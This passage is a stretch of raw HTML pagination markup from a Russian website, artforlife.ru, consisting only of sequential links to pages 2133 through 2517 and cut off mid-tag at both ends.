href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  